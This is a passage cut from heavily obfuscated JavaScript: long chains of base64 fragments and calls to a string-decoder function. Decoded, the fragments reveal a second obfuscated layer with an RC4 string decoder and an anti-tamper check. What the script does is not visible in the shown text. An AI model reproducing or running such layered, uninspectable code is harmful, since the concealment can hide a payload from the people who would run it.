'sZFNDbzhXNEpkR3EnLCdGZ3VTRFNvYScs'+'J3FtazdXUjFJdnEnLCdXNXZBbndHNicsJ'+'3NNbGNSM2RkUkcnLCdibW9zV09wZEhZUy'+'csJ0RjVmRL')+(_0x9901602s(0x306)+'1pkVUNraCcsJ1dQRmRMbW9yVzd4ZFBxJy'+'wncXhwY1EwWmRJVycsJ3liSEhXNGpoJyw'+_0x9901602s(0x276)+_0x9901602s(0x1d5)+'EphJywnV1FoY1BHenZXNlcnLCdvQ2tNVz'+_0x9901602s(0x25d)+'5cFc2MWsnLCdXUXBkRzhrSGdTa1UnLCdX'+_0x9901602s(0x296)+'Gl0L2NOYScsJ3Rtb1ZmSzQzJywndVNrRV'+_0x9901602s(0x312)+'QRmRLOG9IVzZ4ZFFhJywnV09KZE1MN2NH'+'Q29VJywnVzczY1UxU3FXUnEnLCdXUkZkT'+_0x9901602s(0x201)+'RYdGNkWmRHYScsJ1dRbGRHZ3RjUThvcSc'+'sJ0N3M2NJTGxkUVcnLCdXNEtpVzRIMFdS'+'eScsJ294YVZrOG9mJywnVzdWY0wwNXRXN'+'HEnLCdXNjVrbU1PYicsJ1dRM2ROTDdjR2'+'1vNCcsJ2hDaytXN200VzRTJywnV1FOZE9'+'TaytjOGtjJywnVzZSZFJDay9XNm1aJywn'+'VzQ4cG9HSmRKRycsJ1c1cGNQZ2Z6VzdhJ'+'ywnVzQ1Z3BmbWEnLCdXN1dPV1F5WVc2MC'+_0x9901602s(0x265)+'4V1FLJywnVzV1VmRZM2RPRycsJ0RTa29h'+'YzNjSHEnLCdqdnBkVmZiNCcsJ3MxYXBxO'+'G91JywnZG1vMldPbGNIVzgnLCdDcW45Vz'+_0x9901602s(0x23c)+'0eGRJVzQnLCdXUjBrVzdqRVdRRycsJ21t'+'b2RtQ2s4V1JhJywnVzRyQ0ZxUmNVYScsJ'+'1c1VmNPdWE1V1BXJywnVzUxUWEzQzAnLC'+'dXUE5kSmEz')+('ZFRta2cnLCdXN1ZjR3g4a1dPbScsJ1c3N'+'VNrSTNkT1cnLCdXUkpjTHJ2UFc1aScsJ1'+'c0NFdtc0JkSmEnLCdqdkpkTGV2LycsJ0M'+_0x9901602s(0x266)+_0x9901602s(0x1fc)+'Cd3Q2tCV1FYc0FhJywnVzduVUFacGNLVy'+'csJ1c2Q3FiZzNkTmEnLCdDZ3FId1NvdCc'+_0x9901602s(0x2e5)+'JywncVNvUVc3dGRMQ29qJywna2hqR1dSO'+'G0nLCdXNFBZZmFCZFNxJywnV1FOZExySm'+'RVU2t1JywnV1IvZElnZGNLQ29HJywnV1B'+'Lc251YXknLCdXNXFtVzRyRScsJ1dRZGRM'+'bWtOZUNrWicsJ1dQdGNQSkh1VzZpJywnV'+'zdERWVxZGRKYScsJ0JaQmRROGthY0cnLC'+'dkOGswVzU3ZFNTb0EnLCdqU2tXVzRDU1c'+_0x9901602s(0x30a)+_0x9901602s(0x2fc)+_0x9901602s(0x291)+'NrM2dDb2QnLCdXN1hudWNsY1BxJywnczM'+'0Q0VTb2gnLCdXNjVGdFhsY09xJywnV09W'+_0x9901602s(0x2f6)+'VNvK1dSeGRKWkcnLCdXNjBzdzhvSVc0ZG'+'RSZkpjUVpsY1NDb3RXT0N5JywnV1FGZFR'+_0x9901602s(0x1df)+'LCdXN3VQV09PU1c0YScsJ2JTa0ZXNTBaV'+_0x9901602s(0x183)+'0wT09XUEMnLCdXNTgyZ2FKZEpXJywnZHZ'+'SY1ZTb1V2aFZkUThrdldRZldXUnUnLCdB'+'TWVSem1vdicsJ1c3dVdlWXhkT3EnLCdXN'+'E91VzZMRVdPQycsJ1c2SmRIQ2twVzRDcy'+'csJ3VHdk1X')+(_0x9901602s(0x16d)+'FdSaScsJ1c2dm1tZHBjVFcnLCdXNjFBYz'+'NpOCcsJ1c2cjN4WjdjVFcnLCdXUDNjVkc'+_0x9901602s(0x22a)+'QThvNicsJ3QybUxkckMnLCdXUW03ZmhLe'+'icsJ1dRWmRRSXBkSG1rWicsJ1c1aGNLR1'+'pkUXQ4JywnVzRKY0dnL2NMdmknLCd5c3J'+'nVzVqaCcsJ1c3eGNNS0pjUmdxJywnRFdy'+_0x9901602s(0x1ed)+'XEwYldCZFRHJywnZThrVVc3WmRMOG80Jy'+'wncjhvVVc3SmRSQ29LJywnV1FaZFNXeGR'+'ROGtuJywnZ2VUZ1dSQzgnLCdXUTdjSUNr'+'RW9Tb1gnLCdXUGxjTm1rUmJDb2YnLCdXU'+'HhkTUtkY0lTb3QnLCdXT1ZjSGI1WFc3Ry'+_0x9901602s(0x1c1)+'GJywnRUNrcVdPL2RMQ2tRJywnV1A0VVdR'+'TmNHbWtLJywnbkNvYldQbGRWSFMnLCdXT'+'091V1FWY044a0wnLCdXUXRkUXE3ZFQ4a2'+'snLCdXUUpkUGVGY1A4b04nLCdsOGtIV1B'+'WY09Da1onLCdhQ2t2V1F0Y0pta2MnLCds'+'Tm45V1BPTycsJ2cwMWZXUGE5JywnRnN6K'+'1c1ZnYnLCdlZXFMYW1vYycsJ2lLblhXNU'+'JjVFcnLCdkM0ttaW1vSCcsJ1c1U2hXNjV'+_0x9901602s(0x1a3)+'Wlc3UycsJ1dQWmRPbWswYkNrUicsJ2w4a'+'zVXUkpjSG1rTScsJ1c1RHdjM3U4JywnV1'+'JOZFZ3TmNNOG85JywnakNrbFc3bXNXNXk'+'nLCdXUjg4VzRyU1dQdScsJ1c2TmNRZ2hj'+'STFxJywnV1J4ZEpXeGRVOGtXJywnVzdXS'+_0x9901602s(0x300)+'Q3Y0xhVmRL')+('YmUnLCdiMjFMV1JXRicsJ1c0TFNuY1pjV'+'VcnLCd1U2tIV1FCZFBTa24nLCdwM2ZyVz'+_0x9901602s(0x129)+_0x9901602s(0x2f4)+'ZUcnLCdXUVpkVGZkY0xDby8nLCdEU2thV'+'1A1bEZXJywnazhvYVdSSmRKWDAnLCdmbW'+_0x9901602s(0x2fd)+'sJ3E4b2hXN0pkTHdtJywnVzRwZEtDa3BX'+'NktEJywnV1JCZEdDaytkU2syJywneVNrU'+'W1kVmNSRycsJ20zeXFoU29RJywnb0taZE'+'53ek4nLCd0U29UVzYzZFYwNCcsJ3g4byt'+_0x9901602s(0x299)+_0x9901602s(0x303)+'ywnVzV1SVdRdWlXNFMnLCdEZXBjVHhwZE'+_0x9901602s(0x179)+'GY1ZhJywnQnJWZElta2lmcScsJ2g4b2hX'+'UnBkU0d5JywnQlNvQ1c1VmRNU29hJywnc'+'ENrcVc1bW9XNHknLCdXUS9jUkNrQWhtb0'+_0x9901602s(0x209)+'4d1c1ZScsJ3lTb1VXNTNkUXhHJywnVzZK'+_0x9901602s(0x27f)+'2xKMGpXN3ZoJywnVzd1blc0SENXUXUnLC'+'dzU2tIV1FuRnJHJywnV09SZFJtazViQ2s'+'yJywnVzQxWmQxQycsJ1dSbGRMOGtoZW1r'+_0x9901602s(0x290)+'0t2cGRIRycsJ1c2MXpkSkpjSGEnLCdBcz'+_0x9901602s(0x165)+_0x9901602s(0x193)+'V1IwVWh1ZVknLCdsaG1BYzhrRicsJ3ptb'+'1NXNVJkT2VlJywnVzRGZFM4a2RXNmlkJy'+_0x9901602s(0x271))+(_0x9901602s(0x15c)+'zJXUk5jT3IwJywnV1JtM1c1bkVXUlcnLC'+'dXUjNjT0p6WVc0ZScsJ2cxOW5XNjdjT1c'+_0x9901602s(0x2ce)+'WCcsJ1c1cGNUZmpNVzdDJywnVzZpeWxMN'+'2RUYScsJ1c3SmRJOGt1VzVXeCcsJ2RDb0'+'9XUnRkTnM0JywnbHdYRldPbXMnLCdsQ2t'+'tV1F0Y0c4a3YnLCdqWkpjTmhGZFQyZlp6'+'cScsJ1c0cGRQOGtnVzdPNycsJ1c0U1NkW'+'TdkTnEnLCdkQ29zV09oY1V0RycsJ1dRRz'+'NXUWxjTUNrRycsJ1dSWmRSeHBjT0NvTic'+'sJ3MycWZhYlcnLCdXNUdxZmd4ZFFXJywn'+'Rm1vWmkxZXonLCdtdzhhaG1vZycsJ1c3O'+'HNlYmxkU1cnLCdwaDVUV1AwVicsJ1dQL2'+'RIZ05jVlNvQicsJ1dROG9XNFhGV1J1Jyw'+'nV1JKZE1Da2NrU2tkJywnVzZINWdXQmRU'+'YScsJ2hTb2hnU2tzV1I4JywnbUNvc1dRe'+_0x9901602s(0x2e2)+'JjSWh4Y0loZScsJ2pta0pXUGRjSlNrMSc'+_0x9901602s(0x17c)+'LCdDOG9TZk1hSCcsJ1dQSGltQ2t3V1I0J'+'ywnZThvQ1dPaGRTSkcnLCdXNmFBalg3ZE'+_0x9901602s(0x231)+'jSkNrYycsJ1c0aTdnZi9kVmEnLCduOGts'+'V1BSY1Jta2QnLCdiTWJnVzdwY1RHJywnV'+_0x9901602s(0x131)+'MnLCdXUTNjSGNYS1c2MCcsJ1c0U3ZnTGx'+'kU2EnLCdvQ2tQV1F0Y09TazYnLCdXUXhk'+'SWdaY1Ftb2snLCduTGEwblNvTCcsJ1dPe'+'GRJYWxkRzhrRCcsJ1c1NHVXUU9TVzUwJy'+'wnVzVYSWlj')+(_0x9901602s(0x1c8)+'mRRMkJjSm1vdCcsJ1c0NU9rcVJkUmEnLC'+'d3cWxkUUNrVWZHJywnYzhvQldRWmRSZDQ'+_0x9901602s(0x2f2)+'T1NvcCcsJ29kU0hXN3JsJywnVzZSZEo4a'+'2pXN3E0JywnV1FsZEpZZGRNQ2tnJywnV1'+'JaZElDb2tXN3hkTVcnLCdXNDUrZmhXMic'+_0x9901602s(0x15e)+'JywnZncwQWtTa0UnLCdkbW9DV1IvZEdaZ'+'ScsJ1dRZGRRU293VzZKZFVhJywnV1A3ZE'+_0x9901602s(0x2ec)+_0x9901602s(0x273)+'VzZQYVdSZWYnLCdXUGRjUnRYQ1c3RycsJ'+'1dRQmRQYkpkVThrYicsJ0JDa2lXUlpkUF'+'NrMCcsJ1c0NXBsV05kR3EnLCdGOG9YbjB'+'xUCcsJ1dRMElXN0w4V1FLJywnV09idFdQ'+_0x9901602s(0x29b)+'ywnV09wZFVta0RqOGsyJywnVzV0Y0kwQm'+_0x9901602s(0x190)+'jVTNPWldPNCcsJ3Y4b2Zqd3VNJywnV1A0'+_0x9901602s(0x12e)+_0x9901602s(0x2ac)+_0x9901602s(0x2e4)+'WRycsJ1c2aGRLQ2t6VzZlKycsJ1c1NGtX'+'NVRjV08wJywnV1BSY1BDa3hoQ281Jywna'+'lNvMVdRTmNJWE8nLCdGU29hVzRGZFZ3Vy'+_0x9901602s(0x1bf)+'nLCdXNUR0bUdsY0txJywneThrTldQUmRR'+_0x9901602s(0x13d)+'Et2JywnVzVGY0h1aVBXUnUnLCdqMFBOV1'+'BDUScsJ1c1')+('aGNTTDF1VzdLJywnVzVWY054V29XUnEnL'+'CdxQ2tsV1BManRHJywnVzZidWtXeGRJYS'+'csJ1dRZGRQMi9jT0NvUCcsJ2dDazdXNEt'+'tVzd1JywnV1IvY0paYllXNlcnLCdXUHEz'+'VzZIUldPZScsJ1dRQmRISS9kU1NrYicsJ'+'1dQWmNVbWtYaDhvLycsJ204b2xXUS9jTX'+_0x9901602s(0x269)+'1bW1XNEMnLCd5dW1PZXJtJywnaTJ2Zlc1'+_0x9901602s(0x189)+_0x9901602s(0x1bd)+'dEMmpIZGNWVycsJ3hoeUtiSk8nLCd0Wlh'+'NVzc1QicsJ3MzWmNQZlMnLCdpdWRkTGhm'+'aCcsJ2QxcVdrU29UJywnV1JSY01zcm5XN'+'TAnLCdXUEtPck5sY0t2VENtdWxjT3dqRC'+'csJ1c2WFViZW1GJywnV1F5TmJ1ZWcnLCd'+'XT2xkUEhwZE9ta2cnLCdXUUpkVTBCY0tT'+'b1MnLCdXUC9kSllSZFJTa0snLCdXT0ZkT'+'GJGZFA4ay8nLCdtMUt3bVNvRicsJ1dQWm'+'NJSkxqVzU4JywnYWVIbFdPaXcnLCdzS0M'+_0x9901602s(0x21c)+_0x9901602s(0x264)+'mxqcjNkUVcnLCdmS1dOY1NvTCcsJ0ZDb0'+'9XN0JkVm1vVCcsJ1c3SmNUM0NWV1E0Jyw'+_0x9901602s(0x156)+'LCdXNUJjSUxwY1V1SycsJ1c0cVBiY1ZkS'+_0x9901602s(0x169)+'gvZExhJywnVzRsY09NZUVXUHknLCdXNDd'+'jVnJwZE9HbScsJ2NlVzhsQ29LJywnV1J5'+'R1c0RFpXUU8nLCdXNDEyb1lkZFRxJywnV'+'zVxVFc2RGtXT08nLCdXNEhWaXROY0txJy'+_0x9901602s(0x29f))+('YlV3cScsJ1c0RzZXNEw4V09tJywnVzZkY'+'1VodGNNME8nLCdXNTNkU0Nralc0bUMnLC'+'dlU293bkNrUldSZScsJ3lDazZtdHRjSGE'+_0x9901602s(0x2ea)+'NG0nLCd6V2hkT1NrY2RxJywnZlhYNWhDa'+'zZXNzlCd21rc2YzbGNWbWtuJywnRW1vMF'+'c2QmRNTTgnLCdqcVNvVzRQUCcsJ0R3aVF'+'BOG9HJywncTBLSmpheScsJ1dSWmRLOG8y'+_0x9901602s(0x2b9)+'Gt1V1AvZElDa0onLCdXUnBkUFpSZFJDa0'+'gnLCdocnFXVzV6cicsJ0Ztb1ZXN1pkTVN'+'vVycsJ2RDb3JXUXBkUld5JywnVzZQVWow'+'VzgnLCdXNHZVZnRoY09hJywnQkt5ZUFTb'+'3InLCdtQ29EV1JKY09yMCcsJ2J3SzhkbW'+_0x9901602s(0x28b)+_0x9901602s(0x1b8)+'Vy9kR0NrRScsJ1dPdGNOcmYxVzVHJywnV'+_0x9901602s(0x1b0)+_0x9901602s(0x15d)+_0x9901602s(0x199)+'UkpkSWZkY1Ntb2InLCdXNkpkSzhrK1c0T'+'3YnLCdXNWZ3aVhOY0dxJywnVzdUSXFYRm'+_0x9901602s(0x278)+'mSmNVU295JywnV080dXllUmRKdlh5Z2N6'+_0x9901602s(0x1cd)+'1dQS1FXUHBjUENrRicsJ0JTazBXNHBkUD'+'hvS3RnQycsJ1dPVmNRQ2tEbjhvOScsJ1c'+'2OWpESUpjT3EnLCdXNkd4cFlOZFZhJywn'+'bkNvRldSVmRIWE8nLCdiZlRHV1FhSCcsJ'+'1c3ZGNUM3BjVUxhJywnZkNvZmRta25XUn'+'EnLCdXNFZj')+(_0x9901602s(0x28d)+'005eVc0dScsJ1dQWmRLMFZjUm1veScsJ1'+'dQdGNQcmZ0VzVPJywnVzZsZFJMYklXUm0'+'nLCdXTy9jVXI5cFc1bScsJ1c1bWxXTzgw'+'VzVpJywnZnZtWm1tbzUnLCdXNlpjVUkzZ'+'FJJSycsJ2RkS2NXN2J3JywnVzRSY05NNF'+'hXUjQnLCdXUlZjTGNmS1c2NCcsJ1dRSmR'+_0x9901602s(0x2df)+'cG1rV1dPQycsJ3FxMURXN2JVJywnbm1vU'+_0x9901602s(0x2d3)+'Nvclc2SmRRYScsJ1c1RmNMeHlnV09LJyw'+'nVzVyTWFnT1UnLCdqZzRMYlNrZCcsJ1c3'+'YlZvWmhjSEcnLCdCOG9vVzdsZFVtb1YnL'+'CdxQ2tyV1JmREFXJywnV09WY0ltazRiOG'+'9xJywnZWhhNWpta2YnLCdwU29MV1BwY1J'+_0x9901602s(0x203)+'YldDcScsJ1c2eTFsMnBkVXEnLCdjU29XV'+'1JkZEthTycsJ1c2SG5vSVZjT0cnLCdleG'+'FaZkNvbycsJ2QyNTJXUHk0JywnZkNrdlc'+'1bGRUOG9sJywnVzR6cmp0cGRPVycsJ1c0'+'TmNTZWpyVzUwJywnV1BDQVc3alpXT3knL'+'CdXUlJjSzhrVWhDb2InLCdqU2tGV1BwY1'+'Rta3MnLCdqR1N6VzUxMScsJ2lDay9XUHR'+'jUVNrLycsJ2R4aVFlbWtJJywnV09OZEh2'+'ZGNJQ29kJywnV1FoZEtyaGRTOGtaJywnQ'+'1Nrd1dSOVInLCd4Q29uZGZPeicsJ1c3bl'+'BpcUpjVXEnLCdXNjdjSWVOY1ROeScsJ1c'+_0x9901602s(0x2aa)+'OG93VzZaY0hZaScsJ1c1T2FrZ1pkUkcnL'+'CdXT0ZjTXF2V1c2bScsJ252QmRLaEw4Jy'+'wnZDFMV1c3')+('N2NKcScsJ1c3NG5XT2FzVzZtJywneEtMc'+'ldQZXduaGxkSkkzY1FDa2UnLCdrdXFqbE'+'NvTicsJ3U4b1VqeDBrJywnRlNraldSTmR'+'UOGs1Jywnam1rNlc3aU9XNGUnLCdtZmlM'+'bG1rcScsJ1dPdW9XNFhuV1B1JywnelNvL'+'2pMU3EnLCd2OG9Sb2dxUycsJ25Da2tXT0'+'JjTENrWCcsJ3k4b1RXNFpkTThvVicsJ2x'+'ta1hXNnRkT1NvcycsJ1c3SmNSS3pGVzVT'+'JywnV1BwY09Idk9XNHEnLCdxZVdOanNhJ'+'ywnYlpXQVc1RHonLCdXUEpkSWdsY1RDb0'+'gnLCdXNm5VY0xTNicsJ1dQQmRLeDNjVm1'+_0x9901602s(0x138)+'RDFXUnEnLCdXUldrZEw0bicsJ2d1L2RLM'+'GJxJywnV1JWY1RJdk1XNjgnLCdXT3pLaF'+'NrTVdQYScsJ0RobURkV0MnLCdXUjNjSFd'+'mblc0cScsJ3FOSzBEU29wJywnVzVWZFVD'+_0x9901602s(0x28a)+'08vY1A4a1gnLCdXUjlKcENrU1dReScsJ1'+_0x9901602s(0x14a)+'nLCdXUGRkSGZKY0g4b1EnLCdkOGthVzZ1'+'S1c3OCcsJ1c2ME9XNHJtV1FHJywnV09Pc'+_0x9901602s(0x14b)+_0x9901602s(0x25e)+_0x9901602s(0x26f)+'VycsJ1c1SmNSMHpVVzZTJywnb3h1Y2htb'+'3AnLCdXNUR0b0o3Y0dhJywneFd2R1c3SD'+'YnLCdXT3F6VzdQOFdQVycsJ29tb3pXT0J'+_0x9901602s(0x2ca)+_0x9901602s(0x1a5)+'1c1ak9XUTAnLCdGOGtNV09WZFRTa3knLC'+'dwbW9XV090')+('ZFBKUycsJ0Q4b1FXNkJkVThvZCcsJ2FlM'+'UFXUUNrJywnaVNvSVdQaGNVRzgnXTtmdW'+_0x9901602s(0x135)+'9YS0weDFiZjt2YXIgYz1fMHg5NzgxODk1'+'Y1thXTtpZihfMHg5NzgxODk1ZFsnZ0Jnd'+_0x9901602s(0x270)+'Z1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZ'+'naGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RF'+'RkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyM'+_0x9901602s(0x13c)+_0x9901602s(0x2f7)+'jaGFyQXQnXShvKyspO35uJiYobT1sJTB4'+'ND9tKjB4NDArbjpuLGwrKyUweDQpP2srP'+_0x9901602s(0x22d)+'hmZiZtPj4oLTB4MipsJjB4NikpOjB4MCl'+_0x9901602s(0x2de)+'biBrO307dmFyIGg9ZnVuY3Rpb24obCxtK'+_0x9901602s(0x2b6)+'0nJztsPWQobCk7Zm9yKHZhciB1PTB4MCx'+'2PWxbJ2xlbmd0aCddO3U8djt1Kyspe3Ir'+'PSclJysoJzAwJytsWydjaGFyQ29kZUF0J'+'10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWy'+'dzbGljZSddKC0weDIpO31sPWRlY29kZVV'+_0x9901602s(0x234)+'dD0weDA7dDwweDEwMDt0Kyspe25bdF09d'+_0x9901602s(0x28e)+'tvPShvK25bdF0rbVsnY2hhckNvZGVBdCd'+'dKHQlbVsnbGVuZ3RoJ10pKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cDt9d'+'D0weDAsbz0weDA7Zm9yKHZhciB3PTB4MD'+'t3PGxbJ2xl')+('bmd0aCddO3crKyl7dD0odCsweDEpJTB4M'+_0x9901602s(0x1b4)+'RdLG5bdF09bltvXSxuW29dPXAscSs9U3R'+'yaW5nWydmcm9tQ2hhckNvZGUnXShsWydj'+'aGFyQ29kZUF0J10odyleblsoblt0XStuW'+'29dKSUweDEwMF0pO31yZXR1cm4gcTt9O1'+'8weDk3ODE4OTVkWydzVWxjd3cnXT1oLF8'+'weDk3ODE4OTVkWyd0WW54S20nXT17fSxf'+'MHg5NzgxODk1ZFsnZ0JndnBqJ109ISFbX'+'Tt9dmFyIGU9XzB4OTc4MTg5NWNbMHgwXS'+'xmPWErZSxnPV8weDk3ODE4OTVkWyd0WW5'+_0x9901602s(0x2be)+'KXtpZihfMHg5NzgxODk1ZFsnYkl5c2t6J'+'109PT11bmRlZmluZWQpe3ZhciBpPWZ1bm'+'N0aW9uKGope3RoaXNbJ3pvZXllWiddPWo'+_0x9901602s(0x249)+'MHgwXSx0aGlzWydGb2RTUlUnXT1mdW5jd'+'Glvbigpe3JldHVybiduZXdTdGF0ZSc7fS'+_0x9901602s(0x252)+'yMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3cr'+'XHgyMConLHRoaXNbJ2RkeVNnYSddPSdbX'+'HgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P1'+'x4MjAqfSc7fTtpWydwcm90b3R5cGUnXVs'+'nTUxpWHNmJ109ZnVuY3Rpb24oKXt2YXIg'+'aj1uZXcgUmVnRXhwKHRoaXNbJ0RNUW1sa'+'CddK3RoaXNbJ2RkeVNnYSddKSxrPWpbJ3'+'Rlc3QnXSh0aGlzWydGb2RTUlUnXVsndG9'+'TdHJpbmcnXSgpKT8tLXRoaXNbJ3hoSnZm'+_0x9901602s(0x1f9)+'VsweDBdO3JldHVybiB0aGlzWydaRmlIR0'+_0x9901602s(0x1fb))+('LGlbJ3Byb3RvdHlwZSddWydaRmlIR00nX'+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXN'+'bJ1NFZVJpUCddKHRoaXNbJ3pvZXllWidd'+'KTt9LGlbJ3Byb3RvdHlwZSddWydTRWVSa'+'VAnXT1mdW5jdGlvbihqKXtmb3IodmFyIG'+'s9MHgwLGw9dGhpc1sneGhKdmZPJ11bJ2x'+_0x9901602s(0x282)+_0x9901602s(0x1f2)+'mQnXShNYXRoWydyYW5kb20nXSgpKSksbD'+_0x9901602s(0x1c5)+'7fXJldHVybiBqKHRoaXNbJ3hoSnZmTydd'+'WzB4MF0pO30sbmV3IGkoXzB4OTc4MTg5N'+'WQpWydNTGlYc2YnXSgpLF8weDk3ODE4OT'+'VkWydiSXlza3onXT0hIVtdO31jPV8weDk'+'3ODE4OTVkWydzVWxjd3cnXShjLGIpLF8w'+_0x9901602s(0x2fa)+_0x9901602s(0x293)+'N0aW9uKGEsYil7dmFyIEg9XzB4OTc4MTg'+'5NWQ7d2hpbGUoISFbXSl7dHJ5e3ZhciBj'+'PS1wYXJzZUludChIKDB4NTRkLCcjeGtrJ'+'ykpKnBhcnNlSW50KEgoMHg0MWYsJ2M4aD'+_0x9901602s(0x302)+_0x9901602s(0x1cf)+_0x9901602s(0x2a6)+'CdKczVGJykpK3BhcnNlSW50KEgoMHgyMj'+'YsJzJANGcnKSkrLXBhcnNlSW50KEgoMHg'+'yZGIsJ2lOW3cnKSkqcGFyc2VJbnQoSCgw'+'eDFlMywnQ1ZVMycpKStwYXJzZUludChIK'+'DB4M2Q5LCcjZCNdJykpKi1wYXJzZUludC'+_0x9901602s(0x2e7))+('LCchcnd1JykpKy1wYXJzZUludChIKDB4M'+'zRlLCdyR2FdJykpKi1wYXJzZUludChIKD'+'B4NjhlLCdUTCpQJykpO2lmKGM9PT1iKWJ'+'yZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3No'+_0x9901602s(0x248)+_0x9901602s(0x150)+'g5NzgxODk1YywweGJkOGVjKSwhZnVuY3R'+'pb24oKXt2YXIgST1fMHg5NzgxODk1ZCxj'+_0x9901602s(0x247)+'DB4NjQ4LCdUTiEpJykrSSgweDIxOSwnNW'+'VGYScpLGNbSSgweDIyYSwnc3hxNycpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'Y1tJKDB4NWQxLCdQaCZ2JyldPUkoMHg0Y'+'WMsJ2t6aiMnKStJKDB4M2Y5LCdjJnlxJy'+'krSSgweDYyZCwnM2ZFaCcpK0koMHgyZDI'+_0x9901602s(0x219)+'Y1tJKDB4MjZjLCc1dldhJyldPWZ1bmN0a'+_0x9901602s(0x22c)+'tJKDB4NDVhLCczZkVoJyldPUkoMHg0YTg'+'sJ0w4Y0MnKStJKDB4MzNjLCd2Nm1uJyks'+'Y1tJKDB4Mjg2LCczZkVoJyldPWZ1bmN0a'+'W9uKHMsdCl7cmV0dXJuIHM9PT10O30sY1'+_0x9901602s(0x12a)+_0x9901602s(0x17d)+'QDRnJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sY1tJKDB4NjJhLCdvVW'+'0yJyldPUkoMHg1YjIsJzVlRmEnKStJKDB'+'4NTZmLCdKITM4JyksY1tJKDB4MzhjLCdv'+'TmhoJyldPWZ1bmN0aW9uKHMpe3JldHVyb'+_0x9901602s(0x12b)+_0x9901602s(0x2c3))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+_0x9901602s(0x1eb)+_0x9901602s(0x21f)+'JKDB4NWM0LCdobyluJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHM9PT10O30sY1tJK'+'DB4NjM3LCcwb1VaJyldPWZ1bmN0aW9uKH'+_0x9901602s(0x1d1)+'2YWQsJ2l2NW4nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gczw9dDt9LGNbSSgweDJjZ'+'SwnI2QjXScpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzK3Q7fSxjW0koMHg1NjQsJ1R'+'MKlAnKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gcy10O30sY1tJKDB4NjZhLCdvVW0yJ'+'yldPUkoMHg2NmQsJ2lONVEnKStJKDB4Mj'+_0x9901602s(0x240)+'pK0koMHgzNDQsJzBvVVonKStJKDB4MmEy'+'LCdjJnlxJykrSSgweDMxOSwnUGgmdicpK'+'0koMHgzMzgsJyZpUVsnKStJKDB4MmYyLC'+'cjZCNdJykrSSgweDUzZiwneFF0TCcpK0k'+'oMHgxZTksJyZpUVsnKStJKDB4NDU1LCdp'+_0x9901602s(0x1b5)+_0x9901602s(0x244)+_0x9901602s(0x20b)+'oMHgyMjAsJ1FxRFMnKStJKDB4NGY0LCdv'+_0x9901602s(0x198)+'HgxZmMsJ0w4Y0MnKStJKDB4MWVkLCdpdj'+'VuJykrSSgweDQyNiwnb1VtMicpK0koMHg'+'yODEsJ3hRdEwnKStJKDB4NjczLCdobylu'+_0x9901602s(0x2c6)+'mMsJzYpWSgnKStJKDB4NTg4LCdjJnlxJy'+'krSSgweDIw')+('ZCwnNXZXYScpK0koMHg1MjUsJzVlRmEnK'+'StJKDB4NGI5LCcjeGtrJyksY1tJKDB4Nj'+'MxLCczZkVoJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHModCk7fSxjW0koMHgyYjQs'+'J0Z4ZlEnKV09SSgweDNhYiwna3pqIycpK'+_0x9901602s(0x21d)+_0x9901602s(0x257)+'oMHgzYTMsJ0Z4ZlEnKStJKDB4MjI4LCdU'+_0x9901602s(0x232)+_0x9901602s(0x1aa)+'R5JykrSSgweDFjNywnWmt1dScpK0koMHg'+'0M2IsJyFEJHInKStJKDB4NTQxLCdUTCpQ'+'JykrSSgweDIyMywnJmlRWycpK0koMHg1Z'+_0x9901602s(0x2fe)+'krSSgweDQwNCwnRikjZycpK0koMHgyYjE'+_0x9901602s(0x12d)+'SSgweDMxYywnWmt1dScpK0koMHgzZDEsJ'+'0Z4ZlEnKStJKDB4NWRlLCdvVW0yJykrSS'+'gweDU4NCwnVzU0MicpK0koMHg0MzcsJ2l'+'OW3cnKStJKDB4NTYyLCdseER5JykrSSgw'+'eDM4NiwndjZtbicpK0koMHgzYzUsJzNJT'+'HonKStJKDB4NGYxLCchcnd1JykrSSgweD'+_0x9901602s(0x24c)+'nKStJKDB4NDIwLCdpTlt3JykrSSgweDYy'+'YiwnaU5bdycpK0koMHg1OTQsJzNmRWgnK'+'StJKDB4NDg1LCdzeHE3JykrSSgweDJkNC'+'wnVEwqUCcpK0koMHg2ODAsJyN4a2snKSt'+'JKDB4NDM0LCdDVnd0JykrSSgweDM2Miwn'+'TFBsTCcpK0koMHg2MjMsJzNmRWgnKStJK'+_0x9901602s(0x260)+'hraycpK0ko')+('MHgzOTEsJ1BoJnYnKStJKDB4MWNmLCdze'+'HE3JykrSSgweDQ3MywnNXZXYScpK0koMH'+'gzMDMsJ0BZTGsnKStJKDB4MWZlLCdremo'+_0x9901602s(0x301)+'YjEsJ2M4aDcnKStJKDB4NDU3LCdUTiEpJ'+'ykrSSgweDZhOCwnI1Q3TycpK0koMHg0MG'+_0x9901602s(0x2eb)+'rSSgweDQwMSwnYzhoNycpK0koMHg0ZjUs'+'J2x4RHknKStJKDB4M2U5LCdobyluJykrS'+'SgweDU5YywnTDhjQycpK0koMHgzZTgsJy'+'ZpUVsnKStJKDB4NDdlLCdMOGNDJykrSSg'+_0x9901602s(0x2b7)+'YV0nKStJKDB4MzcwLCdUTiEpJykrSSgwe'+'DY4NywnTFBsTCcpK0koMHgzMTgsJ2hvKW'+'4nKStJKDB4Mzg5LCdGeGZRJykrSSgweDM'+'yMiwnaG8pbicpK0koMHg1ZWUsJ2hvKW4n'+'KStJKDB4MjIyLCdDVlUzJykrSSgweDQ1Z'+'iwnMG9VWicpK0koMHg0Y2YsJ2MmeXEnKS'+'tJKDB4Mzc2LCcjeGtrJykrSSgweDI3Nyw'+_0x9901602s(0x2b3)+'KDB4NDQzLCdseER5JykrSSgweDU4ZCwnT'+'WVIeicpK0koMHgyMzUsJ29VbTInKStJKD